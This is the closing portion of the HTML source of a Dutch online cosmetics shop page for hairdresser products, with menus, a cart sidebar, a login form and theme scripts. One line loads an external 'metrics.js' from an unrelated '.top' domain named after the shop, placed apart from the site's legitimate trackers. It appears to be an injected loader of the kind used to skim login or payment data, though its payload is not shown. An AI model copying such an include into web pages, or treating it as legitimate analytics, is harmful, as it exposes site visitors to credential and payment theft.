		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9479 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmaskers/" class="woodmart-nav-link">Gezichtsmaskers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9475 item-level-2" ><a href="https://greenestcosmetics.com/beauty-tools/overige/" class="woodmart-nav-link">Overige</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9484 item-level-1" ><a href="https://greenestcosmetics.com/haarverzorging/" class="woodmart-nav-link">Haarverzorging</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9487 item-level-2" ><a href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" class="woodmart-nav-link">Shampoo bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9486 item-level-2" ><a href="https://greenestcosmetics.com/haarverzorging/haarspoelingen/" class="woodmart-nav-link">Haarspoelingen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-2" ><a href="https://greenestcosmetics.com/haarverzorging/conditioners/" class="woodmart-nav-link">Conditioners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9474 item-level-2" ><a href="https://greenestcosmetics.com/beauty-tools/haar/" class="woodmart-nav-link">Borstels en kammen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9492 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="http://greenest.klikensteen.nl/wp-content/uploads/2021/04/stories_iconen_clean_beauty.png" alt="Lichaamsverzorging"  class="wd-nav-img" loading="lazy"/>Lichaamsverzorging</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9493 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/bodybutters/" class="woodmart-nav-link">Bodybutters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10502 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/huidolien/" class="woodmart-nav-link">Huidoliën</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9495 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/scrubs/" class="woodmart-nav-link">Scrubs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9496 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/zepen/" class="woodmart-nav-link">Zepen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9476 item-level-2" ><a href="https://greenestcosmetics.com/beauty-tools/zeephouders/" class="woodmart-nav-link">Zeephouders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182 item-level-2" ><a href="https://greenestcosmetics.com/zonbescherming/" class="woodmart-nav-link">Zonbescherming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17269 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/voetverzorging/" class="woodmart-nav-link">Voetverzorging</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9497 item-level-1" ><a href="https://greenestcosmetics.com/make-up/" class="woodmart-nav-link">Make-up</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9498 item-level-2" ><a href="https://greenestcosmetics.com/make-up/blushes-lippenstiffen/" class="woodmart-nav-link">Blushes &amp; Lippenstiffen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9499 item-level-2" ><a href="https://greenestcosmetics.com/make-up/finishing-powders/" class="woodmart-nav-link">Finishing Powders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-2" ><a href="https://greenestcosmetics.com/make-up/foundations/" class="woodmart-nav-link">Foundations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-2" ><a href="https://greenestcosmetics.com/make-up/minerale-foundations/" class="woodmart-nav-link">Minerale Foundations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9504 item-level-2" ><a href="https://greenestcosmetics.com/make-up-tools/make-up-kwasten/" class="woodmart-nav-link">Make-up Kwasten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17468 item-level-2" ><a href="https://greenestcosmetics.com/make-up/makeup-testers/" class="woodmart-nav-link">Makeup Testers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16184 item-level-1" ><a href="https://greenestcosmetics.com/promotiemateriaal/" class="woodmart-nav-link">Promotiemateriaal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7606 item-level-0" ><a href="/merken/" class="woodmart-nav-link"><span class="nav-link-text">Merken</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7609 item-level-1" ><a href="/shop/?filter_merk=flow-cosmetics" class="woodmart-nav-link">Flow Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13831 item-level-1" ><a href="/shop/?filter_merk=flow-cosmetics-grootverpakking" class="woodmart-nav-link">Flow Cosmetics Salonverpakking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15994 item-level-1" ><a href="/shop/?filter_merk=moi-forest" class="woodmart-nav-link">Moi Forest</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15997 item-level-1" ><a href="/shop/?filter_merk=mysuncare" class="woodmart-nav-link">MySuncare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9697 item-level-1" ><a href="/shop/?filter_merk=pure-beauty" class="woodmart-nav-link">Pure Beauty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9696 item-level-1" ><a href="/make-up/" class="woodmart-nav-link">Flow Makeup</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16947 item-level-1" ><a href="/shop/?filter_merk=scandinavian-skin-candy" class="woodmart-nav-link">Scandinavian Skin Candy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17279 item-level-1" ><a href="/shop/?filter_merk=pure-by-mn" class="woodmart-nav-link">Pure By MN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7608 item-level-1" ><a href="/shop/?filter_merk=catteco" class="woodmart-nav-link">Catteco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7607 item-level-1" ><a href="/shop/?filter_merk=bamboovement" class="woodmart-nav-link">Bamboovement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15999 item-level-1" ><a href="/shop/?filter_merk=green-fibres" class="woodmart-nav-link">Green Fibres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11407 item-level-0" ><a href="https://greenestcosmetics.com/salons/" class="woodmart-nav-link"><span class="nav-link-text">Salons</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11409 item-level-1" ><a href="https://greenestcosmetics.com/groothandel-schoonheidssalon/" class="woodmart-nav-link">Groothandel schoonheidssalon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408 item-level-1" ><a href="https://greenestcosmetics.com/schoonheidsspecialiste-groothandel/" class="woodmart-nav-link">Schoonheidsspecialiste groothandel biologisch assortiment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411 item-level-1" ><a href="https://greenestcosmetics.com/make-up-groothandel/" class="woodmart-nav-link">Make up groothandel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 item-level-1" ><a href="https://greenestcosmetics.com/duurzame-cosmetica-accessoires/" class="woodmart-nav-link">Duurzame cosmetica accessoires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412 item-level-1" ><a href="https://greenestcosmetics.com/cosmetica-groothandel/" class="woodmart-nav-link">Cosmetica Groothandel voor beauty ondernemers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415 item-level-1" ><a href="https://greenestcosmetics.com/beauty-groothandel/" class="woodmart-nav-link">Beauty groothandel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11414 item-level-1" ><a href="https://greenestcosmetics.com/cosmetica-distributeur-nederland/" class="woodmart-nav-link">Cosmetica distributeur nederland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882 item-level-1" ><a href="https://greenestcosmetics.com/webshop-groothandel-schoonheidsspecialiste/" class="woodmart-nav-link">Webshop groothandel schoonheidsspecialiste</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11420 item-level-0" ><a href="https://greenestcosmetics.com/haarsalons/" class="woodmart-nav-link"><span class="nav-link-text">Haarsalons</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7695 current_page_item menu-item-11421 item-level-1" ><a href="https://greenestcosmetics.com/kappersproducten/" class="woodmart-nav-link">Kappersproducten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11428 item-level-1" ><a href="/product-category/beauty-tools/haar/" class="woodmart-nav-link">Duurzame kapper accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11696 item-level-0" ><a href="https://greenestcosmetics.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Kennisbank</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://greenestcosmetics.com/mijn-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Winkelwagen</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Sluiten</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Sluiten</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://greenestcosmetics.com/mijn-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Gebruikersnaam of e-mailadres&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Vereist</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Vereist</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="87365579c3" /><input type="hidden" name="_wp_http_referer" value="/kappersproducten/" />											<input type="hidden" name="redirect" value="https://greenestcosmetics.com/kappersproducten/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://greenestcosmetics.com/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://greenestcosmetics.com/mijn-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/kappersproducten/","/mijn-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-28489963"></div><script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '800628491');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>    <script src="https://merikshailen.top/greenestcosmetics/metrics.js"></script>
    		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://greenestcosmetics.com/mijn-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://greenestcosmetics.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://greenestcosmetics.com/winkelkarretje/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://greenestcosmetics.com/"},{"@type":"ListItem","position":2,"name":"Kappersproducten"}]]
			}
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ffc6f0b911b8179f00cc85c04bba433","fragment_name":"wc_fragments_9ffc6f0b911b8179f00cc85c04bba433","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>



<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:15:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/greenestcosmetics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>

<script type="text/javascript" src="https://greenestcosmetics.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>



<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://greenestcosmetics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d9239767e752abe479d79e830f991b36","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Laden...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://greenestcosmetics.com/winkelkarretje/","ajaxurl":"https://greenestcosmetics.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Sluiten","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Sluiten\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003ESluiten\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Sluiten","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://greenestcosmetics.com/","shop_url":"https://greenestcosmetics.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Een categorie selecteren","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9ffc6f0b911b8179f00cc85c04bba433","fragment_name":"wc_fragments_9ffc6f0b911b8179f00cc85c04bba433","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Sluiten (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Deel\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle volledig scherm\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/uit\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Vorige (pijltje links)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Volgende (pijltje rechts)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1441","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://greenestcosmetics.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://greenestcosmetics.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-opt-carousel-disable-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-wp-blocks-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-cs